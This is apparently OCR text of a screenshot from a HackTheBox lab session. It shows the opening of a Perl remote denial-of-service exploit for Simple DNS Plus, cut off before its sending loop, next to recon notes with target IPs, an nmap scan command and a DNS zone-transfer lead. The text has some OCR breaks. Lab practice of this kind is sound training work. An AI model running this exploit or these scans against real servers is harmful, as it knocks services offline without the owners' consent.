 Burp Suite Comm...
Digital_Host A H...
*Notes.txt (~/hac...
Tab1
03:36 PM
Tab1
File Actions Edit View Help
VPN × Metasploit × IpV6 × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
#!/usr/bin/perl
# Simple DNS Plus 5.0/4.1 < remote Denial of Service exploit
#
# usage: sdns-dos.pl <dns server> <dns source port> <num of packets>
# Exploit written by Exodus.
# http://www.blackhat.org.il
use IO::Socket;
if(@ARGV < 3){
print("sdns-dos.pl <dns server> <dns source port> <num of packets>");
}
$sock = IO::Socket::INET->new(PeerAddr => "$ARGV[0]:$ARGV[1]", Proto => 'UD
P') || die("Cant connect DNS server");
$address = $ARGV[0];
$trans = pack("H4","1337");
$flags = pack("B16","1000010110110000");
$question = pack("H4","0001");
$answerRR = pack("H4","0001");
$authorityRR = pack("H4","0000");
:
Open
*Notes...
~/hackth...
Save
Machine : API - HackTheBox
OS : Windows
Niveau : INSANE
Target: 10.10.10.213
Mon IP: 10.10.14.12
Leaked IPv6 :
dead:beef::246
dead:beef::b885:d62a:d679:573f
___________________________________
nmap -p- -sV -sC -T4 10.10.10.213
Infos :
sales@gigantichosting.com
53 :
- DNS Zone transfer
xt Tab Width: 11 Ln 19, Col 12 INS